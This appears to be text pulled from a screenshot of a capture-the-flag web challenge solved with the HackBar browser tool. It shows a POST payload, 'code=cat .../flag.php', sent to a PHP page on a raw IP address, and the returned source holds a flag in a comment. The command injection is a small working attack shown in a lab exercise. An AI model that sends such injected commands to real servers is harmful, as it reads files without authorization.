 view-source:http://116.62.63.190:8005/wz.php
INT
SQL
XSS
Encryption
Encoding
Other
Load URL
view-source:http://116.62.63.190:8005/wz.php
Split URL
Execute
Enable Post data
Enable Referrer
Post data
code=cat 4b0cf03220fefbf6/web9/flag.php
1 My Code
2 <?php
3 echo "flag in comments";
4 //echo "flag:{be306d6eee0126f20679fee1b50a7c96}";
5 ?>
6